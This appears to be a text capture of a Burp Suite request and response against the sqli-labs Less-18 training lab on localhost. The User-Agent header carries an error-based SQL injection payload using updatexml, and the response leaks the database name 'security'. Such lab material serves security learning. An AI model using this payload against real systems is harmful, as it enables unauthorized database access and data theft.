 Go Cancel < ▼ > ▼
Target: h
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 33
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: aasdf' or updatexml(1,concat('~',(database())),1),'','')#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli-labs/Less-18/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: aasdf' or updatexml(1,concat('~',(database())),1),'','')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN